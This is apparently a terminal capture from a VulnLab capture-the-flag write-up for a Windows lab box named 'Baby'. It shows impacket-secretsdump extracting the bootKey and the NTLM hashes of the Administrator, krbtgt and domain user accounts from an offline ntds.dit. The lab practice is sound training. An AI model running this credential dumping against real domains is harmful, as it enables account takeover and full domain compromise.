 ┌──(ross㉿kali)-[~/…/CTF/VulnLab/Windows/Baby]
└─$ impacket-secretsdump -ntds ntds.dit -system system.save LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:033a672673dd5788a1c4111102689d38:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:c508d170b21bae88585f669152894b10:::